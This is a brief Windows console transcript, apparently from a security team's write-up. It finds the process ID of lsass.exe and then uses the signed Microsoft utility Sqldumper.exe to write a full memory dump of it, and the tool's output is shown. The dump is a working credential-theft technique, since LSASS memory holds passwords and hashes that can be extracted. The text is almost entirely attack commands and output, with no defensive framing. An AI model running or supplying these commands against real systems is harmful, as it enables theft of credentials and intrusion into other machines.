 C:\>tasklist /svc | findstr lsass.exe
lsass.exe                     724 SamSs
C:\>Sqldumper.exe 724 0 0x01100
Input parameters: 3 supplied
    ProcessID = 724
    ThreadId = 0
    Flags = 0x120
    MiniDumpFlags = 0x1966
    SqlInfoPtr = 0x0000000000000000
    DumpDir = <NULL>
    ExceptionRecordPtr = 0x0000000000000000
    ContextPtr = 0x0000000000000000
    ExtraFile = <NULL>
    InstanceName = <NULL>
    ServiceName = <NULL>
Callback type 11 not used
Callback type 15 not used
Callback type 7 not used
MiniDump completed: SQLDmpr0001.mdmp
Watson Invoke: No
Tide安全团队